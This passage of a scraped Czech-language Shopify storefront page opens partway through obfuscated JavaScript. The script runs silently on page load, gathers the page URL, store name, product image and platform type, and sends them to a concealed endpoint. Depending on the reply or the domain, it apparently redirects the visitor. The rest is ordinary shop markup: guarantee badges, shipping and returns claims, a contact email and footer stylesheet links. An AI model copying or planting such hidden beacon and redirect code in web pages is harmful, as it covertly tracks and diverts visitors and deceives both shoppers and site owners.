_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script></p>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Doprava zdarma od 3000 Kč</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpečný nákup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% záruka spokojenosti</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Bezplatné vrácení - 30 dní</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@alimoder.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18043676328171__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--18043676328171__1701418941aa47a99d" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//alimoder.com/cdn/shop/t/6/assets/section-footer.css?v=40075892155758036831717748857" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" media="print" onload="this.media='all'">

<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff0000 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" />
